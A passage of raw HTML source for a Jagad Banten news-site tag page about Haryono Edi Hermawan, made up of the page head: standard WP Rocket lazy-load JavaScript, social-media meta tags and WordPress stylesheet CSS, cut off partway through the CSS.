

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jagadbanten.id/tag/haryono-edi-hermawan/
body_size: 26494
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="id"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="id"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="id"> <!--<![endif]-->
	<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]noclsop/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?noclsop=1"}else{document.location.href=href.replace("#","?noclsop=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&noclsop=1"}else{document.location.href=href.replace("#","&noclsop=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
				
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.jagadbanten.id/xmlrpc.php"/>

		<title>Haryono Edi Hermawan  - Jagad Banten</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=EB%20Garamond%3A400%2C700%2C500%2C600italic%2C600&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=EB%20Garamond%3A400%2C700%2C500%2C600italic%2C600&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=EB%20Garamond%3A400%2C700%2C500%2C600italic%2C600&#038;display=swap"></noscript>
<meta name="robots" content="index, nofollow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://www.jagadbanten.id/tag/haryono-edi-hermawan/">
<meta property="og:url" content="https://www.jagadbanten.id/tag/haryono-edi-hermawan/">
<meta property="og:site_name" content="Jagad Banten">
<meta property="og:locale" content="id_ID">
<meta property="og:type" content="object">
<meta property="og:title" content="Haryono Edi Hermawan  - Jagad Banten">
<meta property="og:image" content="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-banten.jpg">
<meta property="og:image:secure_url" content="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-banten.jpg">
<meta property="og:image:width" content="450">
<meta property="og:image:height" content="316">
<meta property="og:image:alt" content="Jagad Banten">
<meta property="fb:pages" content="101728964718006">
<meta property="fb:app_id" content="154611522627909">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Haryono Edi Hermawan  - Jagad Banten">
<meta name="twitter:image" content="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-banten.jpg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Jagad Banten &raquo; Feed" href="https://www.jagadbanten.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jagad Banten &raquo; Umpan Komentar" href="https://www.jagadbanten.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jagad Banten &raquo; Haryono Edi Hermawan Umpan Tag" href="https://www.jagadbanten.id/tag/haryono-edi-hermawan/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 